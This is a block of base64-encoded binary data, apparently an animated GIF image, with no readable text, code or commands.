XkIWeVHvpD9fOJGeGIL+8+7VUBNuDcHOPiGO5EHPXVu/+WjPuZjHtMHOAYP68Y0jdZLmcVz+GGQ+gGxL4t/O+vjMf1j4fzTv12AfKrr/w4xI8m796D/vzjILb2e1/ucZ9Bsk3OuF6/w47yfB398rHUJQ9hNB/5aB/5aJz9/8Ze7Ax55RL6Q/fzgRr/Vt0jRk8fPD3zSG/3nP7f4Y37Rd+/3L3rSK3uv0na3bhd3JSiou/3FgzKb3u5cBXPWsz790z/9i6XpYuHpqz1t964q1/hte+2ex32cSvlREzWHCb+8gEDlJz/gBX6LMH4YP3OQM75bBTmjJ33xJ7fzF/iSLrzAYzZYcxieHzU5t2dCdy80hlr/EBFoh7ophXy4jzna33+YRw2aBzEW/gr9Y6Fd0D/90//HA7NHvrHbo2Tuw/pk2/0W23mczray+HXdV//+nwcpvwv/zDssQBBw0IUAAQzBECZUuBDhhQEoGmKipepCiQtrWJVYg7GERUoJC/[base64]/[base64]/EqsseKTiaGTgnEgPhCAajCYsx7gwANWHgiwy7DGIouDFJ6ghJKzOLiKgz3z3PPGNVPoS41CBs2LKqs6IYS8AB5BQZUWR0hkgBFymaA3yx47Q5bPOklokQBQAEENXF4w/9MBEE6LBIEQWAuhCte6cIC3Tj+97LEWZPHtPlp8K26E5JZrTljmzgDBgSMweIEAJLpo1YHoRDEVvc/GQ8EBNR59oT3d1DtvPzXYUPYIrQoRsC3F5KLLrqrwfOgvdB14YUqf/APwR7DoHIsVDh5ogt+vxsrDuzal7FdACxlu2OGHIVTqCRCeIvPBCxYOxhKEOFL0DIYUpCWFijHQo4CTTS5gzhQwGErDQhwgs5KWzaxkSw8wwBmk+TCwpEMPEcI5xBEt8cGDmkSa5aM1q8SAgFSW6HBptixGSQ2edLr6pp5BatkHk3xYuc5/[base64]/xwDJo2iGkKGRyGhhi0uaAogQLJWvQFP6yUL84za4zWIWFYhXXwZ1Fog07AKsuOAAUmAEFBQiEQFASHACQItcJKKEisDbpTZnm+MshBaJEY8axpUIHA7/[base64]/XELQhLxqEfgUYUsNOEUyVC6GMSADI+5FBVHl5dc0IJv/34DHHJ84pa9DOQJm2iNqTZ1BiaGDp5N/IOo8AgYwcHzPNcB3rKwQ4BZOGAT4nFPBdh40XB5Cz0bVaN6uKi6J6TAd4rDYQU+ysYLXqsw2dkjTfwIsgVJ006X3ORNcZpTomBpgEU7Whta2UpXIoUBCAklMWGKgU4qNWpMlWVTl3qSUS6pSU/yWU9wtoOu+YAAVKKlU5m6M4RUYmJHSA1RivogSmDAPwvj0Zq0kh9dJoSbQCGEyhS1l9sNgBB5tcoiRaUQ5UwgIcFRJzvdOQKD/sEypGuOZwQaUBDcrl5HuINsaAMaI5DOdJFlrECRIjhaEFQ4vmLIPJXFCux4AI7TwjoFqmQAPPA8IaXnIY8cCVUqbqHgPHBUQw4IwQadKKRbK72oRXXzmbhyZU4JcSZMoGlAsOiUutW9aUAAACH5BAUQALoALAAAAAB0AsgAAAj/AHUJHEiwoMGDCBMqXMiwocOHECNKnFgwAQOLFzMuocixY8E/OCKEHEkgxCePKDkWSVFhgMuXMGMOVKWmQkEURnDq3EmTkE+cKYMKHUq0qNGjSJMqXcr06BIGBjc2pagBJEiDJqcGXRmza8+aQGcSRDHzp06BZguF1cq2rdu3cOPKnesQo8aLCZ9mRAgVrlWRgBVV/Wu1pEkEWekmdLOjLE+vMMXqIuTgAdq0RsZeJotWsefPoEOLHs20L9+FT1G/HSww5MAIrf8aJlikM2nJm1tCBquTa+7HwNUSuk28uPHjyEvbFbghAUG7d6NLlxp1tQaCgQkX/nQY8Q5KeYzX/x6723HN31+BX8ZdPbn79/DjF29usWJF6Pin442aWuvg/6zF5ppA3pmEB3LjkcebTJMVQp555g3X4FnyVWjhhRhCtMFDNuRH34fLMeShftQ955ZIAmon2ECGFdjYcQmit9sAC0k4YU7C5ahQiRn26OOPolHAIYgjYtSQafzddZAnPLaVHYD/[base64]/LSjgJwTHI2pEzpQaY5dzLCHLlcpF4ITPHJFBPhYOdHhMXWmrt7Fth1lY8kgqPGQDcYtIRmPcgs03h7BMAtxu3/TRAAxo0LrrnhRoVwwupurfDCBHpdgBcd1YknxHoicTcBeZD6ECVsPdvJlatCNrfHGXN8d96oS5TJaGjs7XdBaMyX66SQUm31sJnaN/t0A5OI9NcsPt7HdQsRXxASGLhLudhSJpYrqdBHn3nSGEtvfaoO8YzWilx69dvQwdFkW+kYY5v6+Q3dksn67IfW+vuux06cFASvfPDh+N3Pe6VJLg6RzQppAeYEMgPAYEdAS+qOd5A2vetprnoNjKAEH+DAVOFMVTVzm8wONRm4je9oN8FWE/qFvhIKhH3qex9oWmcQFt6mQzAUGKZQRrsPTSo/hNMPSoi1OAZ4zWsh+OES/7wwPFIY8YgPsw3klAeJJjrxiTqQRQ7idRgMcC54FaRg9CA4wS2eJl7fqUIXfkah3zTEaGvB3pJSQCgTmhCFJ2RdCk/ousAxx3ZColoO6XckcWlKa8BCyBQqIZlDyOCQiExkJRa5yPYYEgTMoYMkDYItBYKMWFnMpBY3qcks7sBZz7qW0ISGMdSM8pSoTKUbV7kQ+AFuhXWE3XxiWDAb3lBqwiLXH/[base64]/0K9btktSyYs2QcaaL00l+FhsiEpE8NgWZu5YYxT/cZGJ0qJhCCSpNTYYQeouJl2M6hqOWOJR00MqW0kC6NL6NNH4qjI8tT8o/1HgoUu/0HaZ+GYItdWN4B0zr2XSBiiVOLkA/g4QHNjElZo7lot+sKEMfatRhVVJ7mPPJ51x1mUc8kzPQulcZqVrC1aHzdecUqXtquFX86S9dYMWjmy751WAm9Id4wg4UjSezmIU2RS2QQdpcBB6NYi6Zcy2q9J6qRrv/[base64]/A3w+5SJYNK+Erh33SNnpWnel5qpULydcYTBh8YfeWcN4yQZF8y4rRUxE1lxHBR4TlwSVOUBxYGX7Yo7yFXveccCCXqWKwq4l/7cOCYuDeLxKxz6XpAWOiJ1REsvjRK2rJ5PwdZOM3e32UGXfXWZsjujEmXi4p3DOIIB6St4nHiJtqfBBbMPsZUZu+gkv+HRl3usDYY4aX/PlKxg99xJ9+WxJ99KYQD9K57xZlcDLzbWufSwU+enilVrdIcpqudkjM/mQergLlLkzSNG6FbcI8SlbH11pP1Q7tchLNfRAkANRi1rMp8Kof+ULzdNlMCeq+gqNGbKTQHn2t7XGm3GFfE6G3HppXE0JTK/Wu2DtirManQKUabrhT6mWAC249k6jiMhuf7vTr33viEn9nVN/GdweQPV8wQghGyv2zQGUEQPjXdWEpFOW5v/8s1f3p0s2WZizvIQ5Zr9bWpqZLa5XprS1UesHGUAx1BGHr5iteGJwK3Pon0S6mMME0VWPsaaiGx+MWRWcdR+V5Knbc5+d+2t66+3exZHEKMQ+dgnokSK5Q9eRDs0pc/HwnjmLdhJQ62ybemB7P8eBI0gyMy9UYNNCD7zSMT34NozSy9pk6+BTzXEtqbVtbsMMnG+7xvO8G+sim6NC5j0IXL/Cx3tmlNiHUsNcWnflvUzZ27UW0WkXcbx2j/0Tf7rWa6f24MkUfO4VqPvC9/7igrd4RVuvLxp5vFBk7O2CcDJueGNeW1YFPefnjes7S//6BfZ133RHlPpgt7p8SSn/y41t6HryKU40eOtrbNouaFM45zr3OaX/zum1fbaZvM8n8H0/6m5CfP/+p2mHB0r5lRCS5244Ry9lMW7Pl3nChVX0JlnWN2Cid0IpFUO0pCl81G8TwWSEFki7snoiuGzslVY6AHWyd4IkpHeIFH8tgFH6t3tllVBUQoOgxH/PcgT9p3sw2Hwah000ZiOGtUFrZmNfknwhJELh1IC10nldB2z2ln2gJ4UpBIEu9B5kRwQYSGRFhj/RYThIJmguU2HBkgrE9DOwl3DUJn/sJ1cH94IZJH+GxDw/8XugpEx4mIf2Z3HwtU1J13z+Z3hjhn9dEDLuFxtR1yCJFxEKuCVM/5hyXmeFxOV5uoYhF9gmxGYwl6UhY0homJJsZRhJyWRwKZiCJBSH5OEBjgB0MuiHKXZ0hPd/nTaAO6iDtThmFFRNhRgjrYaAdKMG+9VUZviI/jKJXYcQ05eMBkaJ0SV6l8iJt6Q/eCRhe4RhvdIpMncXeCBwakNlangBiXRzAXBphgdpkzGHC+hdMqiH+gdjJWaH2oZxKDaAzvJx4SMIMNZbsUaMDuh164SM2EeBtUIwKrd2h/ZO1ch205EKQJRoPMJwLQiRl3FljvZIPWWRuNeKNph/8IhqAGiLtwiSQoMqwSeS9FgF9igop2hwILeE/[base64]/iZYyVJCB1h44JIamwSR6mY17NJeGoU8DsQiL8BGLQJETcgbhOJ8VGZHOyY65V5yMGZk3uJyQ2X+zJovAV3yKJUoah51zNmeU5Hzc2Z1ZuFx/M5oK9mu9ViGXKAWa1YWWdVkqJSlbMxMgaF1t91myWTyP9nf4CTI0R3BNOaCs9Zi915wEapw6eqA+Kl+z1jUXEFeJADdqcGr3yApx43GdWaHO6J2fl4zaN5OtlD4WYmRgWDuEU5crFS7D9n0qqnqdEk/CBFrzeZ/1GYewAJEwikgy45S96ZvHxHsfWaDwqINdgJXE+aOJp6ADqB5uRljilqQdJ6FOui0xmT7GmKFR/whHGcIIZAei6oI76blkcEd+igNzX8RMLZoAt2l3/tlw38WmoQo9O2qnd7on/3mqr5iqdeqcwid8gxU3nbBUjpiZTKlbt3qooll2TthKafmEp7lgzOWWxcqMSRGXZQci5skyXJo/0tg/r1l+oDhh+jQb90GqqSiqv1Gq9WecBbqYfGqHeiqgwwmrr0qLO/gCS5qfkJdfuIh8obOSvFqTNnlnULqM33msm6ehGkpgfyaeQFZvFwimvcN9VkMwZCqmYrUw+ZFL1GF/RHqbiqRIuomcUXmuOMqnPoCDG4unqvqxXZmVFVeEuKobtJekgFqvtqKFAUmFY0ea/[base64]/s4tr1qs+GZjBTRZ/HxBXQLrSQ6LgBFHSrzhVezl5rqdi/zfcjmunHnerEnuBV7uKWqmOgqrqHqhg43vLEImZIbMo5ph4Pai6WVQCxBRlXnuS07dowat573dVnlEKSps6Y5EK7AvRL/EQM9qzvjl6UX0QANUCRkCJTkEgNJOXAx9XO0qbRNy0jZlLhCx3SaVrGE64YW+62jeLyAmK4/Op3CYS+XM53zyqTSSybGla8HsaG9hrZRWrNya71NAb5CkIURoQT55okgAgYF0QC8JWxhOMJmyrRv545XxKQm9mlAh7jAK0nclnER6YIW2W1S67gIKsAheZ01/KA2DHQvkKCD4plH/GoNXIHN6KsULJBEwXkzO7AdXFneh1ljRRBfUMI7FBHJS67kqrFiTJWlhlFD7JQ2bHttWsM7rLWTCbJurKBu7JcKMcAju2NLbKFu67J8PAgd4sd9HKxuIbAYcrcUcK29woEC/6EAO5QLBMXIBpsQcZBo6zVxzrSRdBq1+7S7N1xtOQx4YEzGJWmgxzM9o0a1G8mqcAyykquL4pTHi+LEgFwQxvAFPGDLuBwXkjA/XPUFPFs7TaKwQ6DF++VDMkMRNcCOziNjiYm/sTq4hKukbti/P6eVGqvKcbzKBHq1cTySrZp0CaSLaaC11rSIbAXLsQw7VWh27gPIUvwZkhp+toRBl8qfaIeN3qshZBVE6qg2AGqn6jrG1xnNZ9zJyVK/bZxpHusAJYlXAX2ciIKuDIjO0EezFvhYfxwaX8qa4wtobMG+2SNjER2cv/eZ4oaRVdFwBd0V5MWKACx4PhyS2ZSg2v/8h+MszsyZTeVK0QAjyMB1wqgHUJ37FlrgxVL5z//80HwgSfzrd9CsE9RMbTAmoKg6yuO6g5BLER8VdDxNKymkhbcxpRlyiQ5GjVrhyypTEC6AKEGkEk9btT5AqtxmuZzM0rLRlNz2tDl6leNW094k0c5Zx1cNYF3NxKNhA/sKGkLwKEygGh+t1fLpLFB2h0ednCcJW9TmRDfsnw7Hv0/CpvjLGOWK03odcTQt0wxhx1tJuQNc2BcCwVMhyw9cthFsgX98ofDRhd5gBtK6M4Ioo0tQcfHlSUQnx5+a0m1q0DGMCx3b2TqnLGi8f1WNtaNt1aTMwpvJRfG43Xjl2lf/[base64]/lBd7uVMzOMC/xEEyUp9FnKvGsizIyI7ODnokCkDBTR3WbaGpHrn1dbk7BrdLW5RgcXDiPdf06TPhv6k3SusJOPhHi4X1SoRlxrrC17ccK6Ycv7Z0B2nz91+ESMY2UGxxAvRlJGRf27dS9eVZzZbqT6QCcDO7ExVw/woHeLqRcHmHbg58r3ttP7mlvDtY/xlma3rIvGGuvEk6J7ugaHn9Udufv64ebXQL3zqXMzAzU62AQYEHGKQkXzPHdjtRLXtxWzr4F7wgpfr6x7EPXUJl67uBKTuBL3cAC6qfy3K/Ffl5KZTT3Xvzog+cRkU6t1S/2bC3I6NoJZsEHRUJZ/kfUlPBg981KbrKv+tCfCiPOr+2ez+mW3aozrM1XCd17H65hwfy1Lg6PJG5t0X8mfHiR6YVwIfuz0n30zABLBbM6BoKbL+8gev7jBM805084HR8CAW8Su9xlRukhh/9gVs6h499GTSF9F+9N03CQY5aHWfEY7gs4GC8rELcFjk7Ve/dj2/fxNwXhlEwyBw7l8P9pcOYv7dlCqeG2l/8hKfzS8+UW6vLSrn0/8SBDn7BULAA3HfEZNg5t7r6qgPzFlT9bJbrYbAEau4nRquLlpfEiBT+Lj/+EO88Iwf9hHQCsBfCr6f8J9O14Sb9iju0n1d0zSe+QMZUt5pFEXdR6Zj9xGmC+09ENlf7xD/4d4A/2DVGue5r/tLufjj3vsxAPGyQNfl/zldT8TvvovLX+q/1d3O37IkI+ZIoejJ4eYAoUsgC4EFDT7Rk1BhAYYGHT6EqOsJAYoVHbQhMCECpI0d/1QA2eKPx5ElS8p4caZTx1IsXbbsKHBAShAhX3hYyVElCFxsbOKcmQPDEaJFm/Ap4sboUQc3nxTEEFHqVKpVrV7FmlXrVq5dvX4FG1bsWLJTgwwBMkpIWbZtteqBCheiI4YKxVrCO9SixZcdRZr8CLiFB6E9ObaC2XejzBF+aQIFengjEgJOf6KKpLcoxKQOBDZFSOnB6NFuTZ9GnVr1atatXesSIgGti9cG/yt5M31iCQO5WxlUZQJsC9S7eTUf/6tBI0mNfxibvImRsqwIrQTOSKxY8M+dOTtStmy7y1Ly5UHXRp9e/Xr27d1LBfI+q4rdvcUSpGoIGMiFdY3/xwDA/gTc6wXsdKKOOR0gWXDBCgoTJUCVqpsEMZgq1C5B6GoKKQLQnsBMJjVs2oSACM1TijyE5GOxRRdflI8I2UaZscb14vMqBqlmqKPHHsfaTYf6ligIv6/8mMrIhIi7SjQC/ysxSooUVG47lCjD8ojILjkwQy+562SwSMYUccTHsBQPKvNsg7FNN9+E86sa55SAvS/A4s0qKX78irchiSwIGBW6YqEuqYz8bP/AJ41zaKIB96pIw+YUfDAHBEL4BLyUluOSQi+pPInDj+iQDrLHohsPKaTUNOozTUMj7ak4Z6W11jdpxNVG9e7Es7U/[base64]/Y4+JslpLWRtFuWuvvxYo13hnBcJeP5mk18diGZhiNxf9pWpRuefOC5dyCRt6wYglZpCnLTVs6SpQoYUaVcPMRIWwi6atAuSry0PKE4DV/Rlsyy8n2yEc2UsLq5dhpjkqgeqNKObRvUISIkCzksISP/zdotC4DvFDEw3KerKnZSeEdmnHOjwaO+wcKqUgpHFoTJHkos2pUsVP/DBqUViF3DwOUsA+++u3Lw1z7793cU7O01KZfLFL+Hz1gurVA1AKHmCoDtsqoXl0Bupf2z+v/CN2dmMfmJ8lKKco7DWKAArRQwF8oDijQcc72iKaQbQFsS8lbzsGs1uAGBgaXLiK/[base64]/kRCXxKDhKUZIxYe70FIaaeDHkaAR4ENSO8FJJxYcMziAtyNJKEPOCE8lRjnzI2uNUlYJSNvOE0IRoRMPWQmtGhKLkm6g0zVcWRIpznILUpmzAOdKRhk1z5ASDOd/gyaalVJNUXGkfSglTsVhRAMYTngD0WbgNHoE6WyyjBR9mS1t+Snm3lElAgSkma33moCAriONSBJURWnCZEsWqRKepCxp4tHzULKRYtplRS3ZgD+K8ASLmQFK2krSTKXVIDUAx17lOhQfCuKsW8tqAmLJzpXQ1ZUwF28mg2jSnvYRaqmgypr9QMJ+FDV7/[base64]/8tcdPLNB21kYJQaV4EJfnjDH17ewQCqQQwSlJjFbJUdq+DZ8C4wAA0lQ3o7eV5MlHB7MYazQ2goBdXM+JomvbFG68sW21bFDAtoix3C5tL/tggURabQG478hutA5MhIFt6DqyMaWrCCFReesocj+9hObfol3A2VF2WA4jpGBKHhVWiK2yuxiq2aslJMr6v/OUIU3CTOtwZrAnQc27DJQSv1HWRrAZ0V+7YIrkY0hW8FR+CqBKEGQ/Yddvsy4eSCEjLlYhwtlKvpklTZ0wXm2whaPE82CqVSrsSwiT+7qqiK91woIO0IZhKmf8Z7vWoOYKz0vW9+99vf/[base64]/mDdZTzrCbcmdXffWZz852TaLZ9FDOGF/mzmmW070l1JGgrSkrIg4tDMxZkSqIRBt6Nqf/+SEvtooADw/jGCq+6X5+zdTZ8meIoOXxAvlz9K/eGkInAdkfd/FV7h2xAYykoQ9+zhXFn9guwx0wq2cJOxUxOIRFizIiYhLBqAL0oMd68LGGz73Hzabhv/f4UIcI5nMNIJgDynMNAIsIOZA407CDP+uATZKTI0Ki09AIlEMztWO78LO3FFM95nA9Dtu0Z3Ggd/sJpWs3pWiUYhKxIsieCek90gK3V6M1I9C5/iM+49scR2uEHWwEr5G+xjMD1uKqq1gA/oK+r5gDJpAplAIDsTCuX3Mxz7O3K9JA0hs/ZmIqwniOgeqONFIMbjs/D2yweWIQqgkxGeQgzjI1dysP/ybpPv2TtylkprjxBBtErcSLJvVQvskDwj70wz5cK2WTOmQzJ1pJtim0PrWrwitcMbfzot/RFBcUQ/QCw+NxGjLsqUrZmPnjrBA4Qb+LnBESFwyEwSZSnQKyQ6arIQYovheCIT1sDcqrOq8QwOzrp0tCDy7QvuWwQk3yvdkjRSu8tN1xQZTAmzNwGKPaQkucxJPoG80yxtqrifFaN2O6GjdUprmYwt97iDpMxdNaxR5SBPdohD1cDV8zHsmzih/0wyg8KUFSD7HbGc0xPYgAPW3MIx/ANJTorjTSG/ZrxnHEJRFsnl2ii260MC7quRDimvBaNxU7sxbAN6RDSDfbvf9vBMdwRB+DMMBZmT5iozGMw7iIQ8eH2IMyQEmU/EjDUydCIzz5cKLfQ8QJIJ5Pisg2wwS3uxQZ+A7w8I5dwrKAPD/tMki9K7PLuCysEbMx+6wPMsVFvMeJxEhVxMFXbK326EiOqqiQnMD+OkI++6aYSjapjMcLUCXxU0SbnKQn4sm24zmMcIzDeSBlpCyhSr9wOyorCQkzPJM1dLdP/LITK7OmcLWbLEWyBEbKmgWRmcqsSoCGU6IWqcV1XECK9CqHcyRWBCKzqswh5KiuTDv7w8zXoEnei6ILLDpQgo9Zo6dIrBKamMu6C0P0C0Ndmhos2bn5wQxPTEH6u72KFAn/WWMvGmzMG6xKyOzB/htNy6QKTkJMC5TAIZLHAyzNcAvGDNxFnMQJ7YG5FTsFu6xNk7i79fNO2XyavYRGnYOjqPnEoLNGdlO1F3xOlysT/SvOiII8IngP6Xut0+hMryMi0FwzAcUmH+s+X4QiRtyKfIzG77KIA92jofG2ZaSYugzP3yERNUEJcfGbc0OC6UE13wzMO1KXFyzN3qO9F7jPkoHMntkfjWw4sHCtlsm1H5qKxisDPMPBssjK/ZLOtPjRRdATF1mxXlyx4SxMtwSR7nSMmzNP7QrIZSxGC9PQaQwtyjAxPsjSLWVK92yC+qS3UeLGFa2VVViBM0VTNBWI/0BASNNSHRyxu61AhFLYHNWy0YjIyt2gMx5lvHYsliMyvugM0kGFhSB9CLjROCNN0HaKQpfbns1Ciik1Rt4ByAulJfVzkMuqFPWMHoXku77zTZ8L0cfRnmy00DWDkY0k0/TQNa6CTBv6zOPMPN/[base64]/[base64]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[base64]/hXwnNUsJzvbOatCjDIFG8JUJCs5xrRMhWshytzCypdMEqbPjBpTo+YyWUaCpmgHo5RXUmgRgG0SMilPmByMUJCCPEjABK5UZUNWVpEduXOBgitcFghYQItIhTghXekCIWqRdpVmXbnLF1PcwxdMkg57DbvKwlrlsHsaFKHWPGipCsrMUx0VjSCrjH3AEi/6JCKehBhIykAzR3AGj6UKFCJXhzhBrYI1rCODWz8X9DW9ANWYpjumwhz/MUm4MDOoYEQrUMMoTaIKVaAHpcy7ctHX/A0qJA7A3wMyytG+YZVli7NAM8LKP64iz0kVSZZjK0s8VgzoVbuMHKE+oopHimIWixHb6Bimz2MqUnRutSc+1UgVTkLomQJLql4Bmtdp8vWvc2vi3OKZNlwBD1erDA1oFGcB4bIzGQ3JAAAHt0fj9RE4qDKiZavrN8zKCJWwEc/IeElDerbtl5HU2vgwiN2PubWsOLVra4np3rluzH2XpC0ot6cY6THRm4JF2ir7OxosUKG4iRPBMfBWzlVsCbnOXVJITLq8KKHKuhJuXJ4SEYABDAATuTDCnTqbCFXg5H6aQwUG09KC/9Nar3w9bctc+JlerrG3vaIKo1zrite/[base64]/6r3ehMUDweDhAAYeT176rbGsuYkAGT1C6tVw0s4MkwWz2JlFIQdCsV7S98qLHn/ZtTJpFzMVNtP96xlBrNaovVurbqq97A1Wq0HjCkwug4DTHkcBocMVr/[base64]/SnGAUIiSbS4Cs+IUt96KL6WDhcWZkamvcSYLOtSTw16Ttf3L/hq4Z/mQi6HQDomRK0KFmicZWAcIp++IG4V9Ix9ltjx2lJk/RMMt5wFtUDYCnA756zPwNHYKUEUikHmvSLwoWleMpcV/cRZ7WgaaPj3aa5y21U8Z5KKWcVRSrnJ267n2BAnARPcePJa10u5slAHoXI74XMzoXAIqn5CU1BUU3ANmAQQ84AH8nfI0BILpQtjkDPZxIEOFn1/5VaBAjsSR4PeZX/WQ34FMDSGgGPqZXU+12eplUtsNDOvNYNzFHrqtG/yQVUjYCckICXFxVODFDNDZShboTZPxzAL6/woFOqCwZAHiOSGUqUb/dWBlmcxqrMFRgF8JQpxI5BkXeuGkrVgkuAoKttXWlJgoWBpbqEHpsZ3IwV/[base64]/oUydmgyL1f69BgP8qdjdmfqrxNIugjrNSavGnXfwUY8TDJzfwXMvbK8BkbVyEfRjbYbGDj8hjKJpYSuqxByYzEGmQhQdCNr2ACKLJkS4bjKiLFKjIRTLKkKYKf+Z2hmv3BeIkePvoULlrSJ9TfucVW5/BjM/FY/NmdDtpQ0WzLAACjSKxB2BjKY6RSzIiTRexIgPlQoJFTEE2hMoqlLBkOBFigzSkZ0e2bV0klo72MNj6PuchleAjJIL2UXcKMTaIjO8bkGPblXwJmZfDlwTTVnrjiK1ZAT+LjL5WhqNUgUMZhQMpf6zgeyO0gnb3cSerCfaAAYOnCQar/QXY1zwBeQY/[base64]/5xVRUGTHikT7kh//mfySemUIuF/HonyqSav/V3hiMTASdZpOCJBYOD1RWhyZMcFrAF7TOh2jQBnoYB+3NDU8cl8oKI7AkmHRmcMzABg2odeqoEidEK9YCfZqVXZPQLofRALlp2m+Ytj3qAcBmSkSmaNCqTcFSSJ3E9TEoJhvkAppdhhbEb//B8k/t5XXsTKGCmvzWZECtg4zeaV4lppqCaSGGGqJslIqebN9eeBtqZ/TilZEktGnuV1XBZMmUa0UAtsSIG4DI1cpumazqWbdpiW+YlToiRGeBl15glDzcoMfOieStt7juJeilnoRVIVodc8YogdHsGLVqouzCgoj